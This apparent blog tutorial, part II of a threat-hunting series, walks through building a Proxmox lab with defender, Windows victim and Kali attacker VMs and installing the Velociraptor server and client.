Welcome back to part II of this series on threat hunting with Velociraptor!
In the first part of this series, I discussed what threat hunting was, the level of maturity an organisation needs to reach in order to effectively develop a threat hunting capability, and why threat hunting was so important in today’s cyber security landscape. This instalment delves into setting up an environment where we can perform our own threat hunts.
Now, you may be thinking, “how am I, just a humble dude with simply a laptop or average desktop, going to effectively mimic an enterprise environment and, on top of that, a threat actor?!” Well my friend, this is where the power of virtualisation and open-source software swoops in to save the day.
To begin learning the basics of threat hunting you don’t need 1000 endpoints with the latest EDR (Endpoint Detection Response) software installed, commercial-grade firewalls, and a next-generation SIEM (Security Information Event Management) collating all these logs. You can install some basic virtualisation software on your machine (VirtualBox, VMWare, etc.), spin up a few Virtual Machines (VMs), and download a pretty cool tool called Velociraptor.

In this walkthrough, I will be using a Proxmox server, but if you are following along on your own machine, you can simply use the a platform like Oracle’s VirtualBox or VMWare Workstation. If you want to use Proxmox then check out my previous blog post Virtualise all the Things!
Architecture Design
For this simple threat hunting lab environment we will spin up three VMs. A machine called “defender” which will play the role of a threat hunter’s machine, and a VM called “victim” which will be targeted by our third VM named “attacker”.
The hunting tool we will be using in this scenario will be Velociraptor. This is a very popular tool in the Digital Forensics and Incident Response (DFIR) community for gaining visibility into endpoints (a typical employee’s computer). Typically, Velociraptor will not be pre-installed on endpoints and, instead, once a network has been compromised a DFIR team will then install the tool on endpoints they suspect may have been effected by an intrusion to hunt for artefacts that suggest the machine has been compromised.
In this scenario, we will install the Velociraptor client on the victim machine pre-attack and it will act as a rudimentary EDR agent so that we can then hunt on the targeted machine in real-time. On the defender machine we will install the Velociraptor server which the Velociraptor client will send logs back to and the threat hunter will use this logs to hunt for threats.

Usually organisations will setup EDR by installing agents on all endpoint (employee) machines and these agents will talk back to a server (usually in the cloud) which a threat hunter would interact with via a web GUI to hunt on all the organisation’s machines in real-time. This agent will push logs to the server which is what the threat hunter will search through to find Indicators of Compromise (IOCs) or other Indicators of Attack (IOAs).
IOCs are static (hash, IP address, domain name, etc.), while IOAs are usually behaviour based (a PowerShell download cradle, a user running a reconnaissance command through the terminal, etc.). EDR hunting like this is one form of hunting commonly employed in enterprise environments.
This image taken from the Velociraptor documentation should illustrates the architecture we’ll be using.

In our scenario, “Assets” will be the victim VM and the “Velociraptor Server” will be the defender VM. We will install the server locally on the defender so the threat hunter can logon to the web-based admin console directly on the VM. The attacker VM will then target the victim VM, logs will be generated on the victim VM from this attack, and the threat hunter will use the web-based admin console to query these logs via the Velociraptor agent that is communicating with the defender VM.
If this seems unclear, don’t worry, it will become clearer when we walkthrough an attack scenario.
Virtual Machine Setup
To begin with, install a virtualisation software of your choice. I will be using Proxmox but there are plenty of free, and easier to use, alternatives which you can find online (just Google “virtualbox install”). Once you have a virtualisation platform we will begin by creating our “defender” VM.
In Proxmox I recommend creating resource pools to logically separate your environments. In this walkthrough I have previously created a resource pool named “hunting” which all VMs will be a part of. This pool allows me to also create a subnet for all these VMs to easily communicate on (10.0.7.0/24). For a demonstration on how to do this, see my previous blog post Virtualise all the Things! Also, not shown from a networking side of things is how pfSense is being used to provide this network with DHCP, DNS, and firewall services. This is not important for this lab so long as all three machines can communicate with each other you should be fine.
Defender Machine
The defender VM will be a basic Ubuntu 20.04 Desktop machine. The installation procedure for Proxmox is as follows:

Step 1: Download an ISO image of Ubuntu 20.04 Desktop onto the Proxmox server.

Step 2: Click Create VM in the top navigation bar and set the Name and Resource Pool for the VM.
Step 3: Select the ISO image to install that you previously downloaded.


Step 4: Continue through the wizard giving a disk size of 50GiB, 2 CPU cores, and 6144 MiB of memory. Make sure to select the appropriate network bridge/interface to attach this machine to (i.e. vmbr7 serves the 10.0.7.0/24 subnet).

Step 5: At the end of the wizard, select the Start after creation checkbox and navigate to the Console tab for the VM you just created and simply wait for the VM to boot up and run through the installation wizard to install Ubuntu.
Victim Machine
Next we will setup our victim VM, which will be a Windows 10 machine. The installation procedure for Proxmox is:

Step 1: Download the ISO version of Windows 10 enterprise onto your Proxmox server (with Windows it may be easier to download it onto your local machine and then use the Upload button).
Step 2: Go through the same VM creation steps as mentioned above and complete the Windows installation wizard.
Step 3: Select Domain join instead when installing Windows to avoid using an online Microsoft account.
Attacker Machine
We will now setup our attacker VM. This is the same installation procedure on Proxmox as it was for the Ubuntu machine previously created, however this time will we be installing Kali Linux (a Linux distribution specifically designed for penetration testing):
Step 1: Download the ISO of Kali onto your Proxmox server.
Step 2: Go through the same VM creation steps as mentioned above and complete the Kali installation wizard (very similar to the Ubuntu one)
If you have any trouble installing Ubuntu, Windows 10, or Kali then just search for an installation guide online. There are many good ones out there.
Velociraptor Setup
With all our VMs up and running, we can now move on to installing Velociraptor on the defender and victim machines. The cool thing about Velociraptor is that it comes as a single binary for both the server and client version, thus you only need a single binary to install it!
Installing Velociraptor on the Defender Machine
The procedure for installing Velociraptor on the defender VM is as follows:

Step 1: Navigate to the Velociraptor releases GitHub page and download the latest Linux amd64 package.

Step 2: Navigate into the Downloads directory in the terminal and make the downloaded file executable.

Step 3: Run the following command and go through the configuration wizard:
./velociraptor-v0.6.0-linux-amd64 config generate -i+./velociraptor-v0.6.0-linux-amd64 config generate -iStep 4: Use the IP address of the server (defender VM) as the public DNS name of the frontend (this is for testing purposes only), enter a GUI username and password as requested, and select the remaining defaults.
Step 5: Create the server package to install using the config file generated with the command:
./velociraptor-v0.6.0-linux-amd64 --config server.config.yaml debian server --binary velociraptor-v0.6.0-linux-amd64Step 6: Then install the server package by running:
sudo dpkg -i velociraptor-v0.6.0-linux-amd64.deb
Step 7: Now restart the services and check it’s status with the following commands:
systemctl restart velociraptor_server.servicesystemctl status velociraptor_server.service

Step 8: In a web browser navigate to https://127.0.0.1:8889, accept the security risk notification (we are using self-signed certificates here), and login with the GUI user and password you created.
Installing Velociraptor on the Victim Machine
Once the server is setup we can now move onto setting up the Velociraptor client on the victim VM. To do this we will be setting Velociraptor up as a Windows service as follows:
Step 1: Download the Windows MSI installer from the releases GitHub page


Step 2: Run the installer. This will create Velociraptor folder in your system’s Program Files directory.

Step 3: When this service is started it will look for a client configuration file named Velociraptor.config.yaml. We need to transfer the client.config.yaml file we created in our server install onto this machine and rename it. First, on the defender Ubuntu VM, open up the terminal to where the client.config.yaml file was created and start a basic HTTP server there with:
python3 -m http.server 8080
Next, on the Windows victim machine open up PowerShell as an Administrator, navigate to the C:\Program Files\Velociraptor\ folder and run the following PowerShell download cradle (you may need to change the IP address based on the IP of your defender VM).
Step 4: Reboot your victim VM and the Velociraptor service you installed should start up on boot.

Step 5: Confirm the client you just configured is connected to your Velociraptor server by navigating to the GUI dashboard.
